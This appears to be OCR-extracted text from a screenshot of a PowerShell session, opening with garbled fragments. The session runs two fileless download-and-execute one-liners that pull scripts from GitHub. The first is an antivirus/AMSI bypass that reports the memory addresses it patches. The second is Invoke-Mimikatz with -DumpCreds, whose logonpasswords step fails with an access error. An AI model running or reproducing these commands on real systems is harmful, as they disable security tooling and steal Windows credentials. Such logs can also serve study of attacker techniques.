 nization
urity
e
s
der Progr
PS C:\Users\eye> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/aloksaurabh/OffenPowe
Sh/master/Bypass/Invoke-AlokS-AvBypass.ps1');Invoke-AlokS-AvBypass
-- Bypassing Antivirus in Powershell --
--- Script Modified by Alok Saurabh ---
-- Credits to Paul LaÃ®nÃ© & Avi Gimpel --
[+] AMSI DLL Handle: 140705731575808
[+] DllCanUnloadNow address: 140705731582048
[+] 64-bits process
[+] Targeted address: 140705731585344
PS C:\Users\eye> IEX (New-Object Net.WebClient).DownloadString('https://github.com/aloksaurabh/OffenPowerSh/raw/master/
ather/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!
PS C:\Users\eye>